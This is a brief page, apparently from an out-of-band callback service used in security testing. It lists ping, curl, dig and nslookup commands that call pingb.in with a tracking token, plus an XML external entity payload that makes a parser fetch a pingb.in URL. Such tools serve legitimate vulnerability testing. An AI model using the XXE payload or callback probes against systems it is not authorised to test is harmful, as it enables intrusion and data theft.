 $ ping -c1 -p 0073ec8424cf5c9e85e45fa620c4bf00 pingb.in
$ curl pingb.in/p/73ec8424cf5c9e85e45fa620c4bf
$ dig 73ec8424cf5c9e85e45fa620c4bf @pingb.in
$ dig 73ec8424cf5c9e85e45fa620c4bf.ns.pingb.in
C:\> nslookup 73ec8424cf5c9e85e45fa620c4bf pingb.in
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "http://pingb.in/p/73ec8424cf5c9e85e45fa620c4bf">]>
<foo>&xxe;</foo>
Waiting for ping...